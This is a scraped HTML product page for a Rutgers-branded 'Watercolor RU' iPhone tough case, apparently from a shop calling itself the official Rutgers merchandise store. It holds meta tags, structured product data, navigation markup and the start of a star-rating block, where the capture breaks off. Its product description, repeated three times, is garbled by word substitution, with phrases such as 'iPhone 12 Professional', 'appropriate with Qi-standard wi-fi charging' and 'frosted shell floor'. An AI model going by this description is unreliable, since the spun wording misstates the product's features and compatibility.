

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rutgersmerchandise.com/product/watercolor-ru-iphone-tough-case-rb0211
body_size: 36164
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/rutgersmerchandise.com/uploads/no_edit_rutgers_logo-1728111402.png">
    <meta name="csrf-token" content="">
    <title>Watercolor RU iPhone Tough Case RB0211 | Rutgers Store - Official Rutgers Merchandise Shop</title>

            
        <meta property="og:title" content="Watercolor RU iPhone Tough Case RB0211 | Rutgers Store - Official Rutgers Merchandise Shop" />
    
    <meta property="og:description" content="
Sturdy versatile case that grips across the edges of your telephone
Shock absorbent TPU case with anti-fingerprint end
Colours are ink printed on the frosted shell floor
The design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports
Appropriate with Qi-standard wi-fi charging
iPhone 12, 12 Professional, 12 Professional Max, and 12 mini instances are appropriate with MagSafe charging, too
Weight 26g
Thickness 1/16 inch (1.6mm)

" />
    <meta name="description" content="
Sturdy versatile case that grips across the edges of your telephone
Shock absorbent TPU case with anti-fingerprint end
Colours are ink printed on the frosted shell floor
The design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports
Appropriate with Qi-standard wi-fi charging
iPhone 12, 12 Professional, 12 Professional Max, and 12 mini instances are appropriate with MagSafe charging, too
Weight 26g
Thickness 1/16 inch (1.6mm)

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/rutgersmerchandise.com/media/227/icriphone_14_toughbackax600-pad600x600f8f8f8-3.jpg" /> 
    <meta property="og:url" content="https://rutgersmerchandise.com/product/watercolor-ru-iphone-tough-case-rb0211" />
    <link rel="canonical" href="https://rutgersmerchandise.com/product/watercolor-ru-iphone-tough-case-rb0211" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Watercolor RU iPhone Tough Case RB0211",
    "description": "\nSturdy versatile case that grips across the edges of your telephone\nShock absorbent TPU case with anti-fingerprint end\nColours are ink printed on the frosted shell floor\nThe design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports\nAppropriate with Qi-standard wi-fi charging\niPhone 12, 12 Professional, 12 Professional Max, and 12 mini instances are appropriate with MagSafe charging, too\nWeight 26g\nThickness 1/16 inch (1.6mm)\n\n",
    "url": "https://rutgersmerchandise.com/product/watercolor-ru-iphone-tough-case-rb0211",
    "image": "https://lunar-merch.b-cdn.net/rutgersmerchandise.com/media/227/icriphone_14_toughbackax600-pad600x600f8f8f8-3.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://rutgersmerchandise.com/product/watercolor-ru-iphone-tough-case-rb0211",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Rutgers Store - Official Rutgers Merchandise Shop"
        },
        "price": "16.10"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.8,
        "reviewCount": 11,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "RUTSKU-55746",
    "category": "Rutgers Phone Case"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://rutgersmerchandise.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://rutgersmerchandise.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://rutgersmerchandise.com/css/tippy.css">

    <!-- Custom styles -->
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MZSLG4KH5N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MZSLG4KH5N');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://rutgersmerchandise.com" class="relative block">
                    <span class="sr-only">Rutgers Store - Official Rutgers Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/rutgersmerchandise.com/uploads/no_edit_rutgers_logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://rutgersmerchandise.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://rutgersmerchandise.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://rutgersmerchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://rutgersmerchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://rutgersmerchandise.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://rutgersmerchandise.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://rutgersmerchandise.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://rutgersmerchandise.com/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://rutgersmerchandise.com/collections/rutgers-accessories" class="block text-sm font-medium">Rutgers Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://rutgersmerchandise.com/collections/rutgers-drawstring-bag" class="font-light rounded text-sm">Rutgers Drawstring Bag</a>
                                                                                                            <a href="https://rutgersmerchandise.com/collections/rutgers-mask" class="font-light rounded text-sm">Rutgers Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://rutgersmerchandise.com/collections/rutgers-cloth" class="block text-sm font-medium">Rutgers Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://rutgersmerchandise.com/collections/rutgers-hoodie" class="font-light rounded text-sm">Rutgers Hoodie</a>
                                                                                                            <a href="https://rutgersmerchandise.com/collections/rutgers-sweatshirt" class="font-light rounded text-sm">Rutgers Sweatshirt</a>
                                                                                                            <a href="https://rutgersmerchandise.com/collections/rutgers-t-shirt" class="font-light rounded text-sm">Rutgers T-Shirt</a>
                                                                                                            <a href="https://rutgersmerchandise.com/collections/rutgers-tank-tops" class="font-light rounded text-sm">Rutgers Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://rutgersmerchandise.com/collections/rutgers-decoration" class="block text-sm font-medium">Rutgers Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://rutgersmerchandise.com/collections/rutgers-blanket" class="font-light rounded text-sm">Rutgers Blanket</a>
                                                                                                            <a href="https://rutgersmerchandise.com/collections/rutgers-mug" class="font-light rounded text-sm">Rutgers Mug</a>
                                                                                                            <a href="https://rutgersmerchandise.com/collections/rutgers-poster" class="font-light rounded text-sm">Rutgers Poster</a>
                                                                                                            <a href="https://rutgersmerchandise.com/collections/rutgers-throw-pillow" class="font-light rounded text-sm">Rutgers Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://rutgersmerchandise.com/collections/rutgers-phone-case" class="block text-sm font-medium">Rutgers Phone Case</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://rutgersmerchandise.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://rutgersmerchandise.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://rutgersmerchandise.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://rutgersmerchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://rutgersmerchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://rutgersmerchandise.com/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://rutgersmerchandise.com/collections/rutgers-accessories" class="flex justify-between items-center hover:underline grow">Rutgers Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://rutgersmerchandise.com/collections/rutgers-drawstring-bag" class="flex justify-between items-center hover:underline grow">Rutgers Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://rutgersmerchandise.com/collections/rutgers-mask" class="flex justify-between items-center hover:underline grow">Rutgers Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://rutgersmerchandise.com/collections/rutgers-cloth" class="flex justify-between items-center hover:underline grow">Rutgers Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://rutgersmerchandise.com/collections/rutgers-hoodie" class="flex justify-between items-center hover:underline grow">Rutgers Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://rutgersmerchandise.com/collections/rutgers-sweatshirt" class="flex justify-between items-center hover:underline grow">Rutgers Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://rutgersmerchandise.com/collections/rutgers-t-shirt" class="flex justify-between items-center hover:underline grow">Rutgers T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://rutgersmerchandise.com/collections/rutgers-tank-tops" class="flex justify-between items-center hover:underline grow">Rutgers Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://rutgersmerchandise.com/collections/rutgers-decoration" class="flex justify-between items-center hover:underline grow">Rutgers Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://rutgersmerchandise.com/collections/rutgers-blanket" class="flex justify-between items-center hover:underline grow">Rutgers Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://rutgersmerchandise.com/collections/rutgers-mug" class="flex justify-between items-center hover:underline grow">Rutgers Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://rutgersmerchandise.com/collections/rutgers-poster" class="flex justify-between items-center hover:underline grow">Rutgers Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://rutgersmerchandise.com/collections/rutgers-throw-pillow" class="flex justify-between items-center hover:underline grow">Rutgers Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://rutgersmerchandise.com/collections/rutgers-phone-case" class="flex justify-between items-center hover:underline grow">Rutgers Phone Case</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://rutgersmerchandise.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://rutgersmerchandise.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://rutgersmerchandise.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://rutgersmerchandise.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://rutgersmerchandise.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://rutgersmerchandise.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://rutgersmerchandise.com/collections/rutgers-phone-case">Rutgers Phone Case</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="104">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/rutgersmerchandise.com/media/227/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/rutgersmerchandise.com/media/227/icriphone_14_toughbackax600-pad600x600f8f8f8-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="227"
                     data-variants="104"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/rutgersmerchandise.com/media/231/conversions/flat750x1000075t-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/rutgersmerchandise.com/media/231/flat750x1000075t-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="231"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Watercolor RU iPhone Tough Case RB0211
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
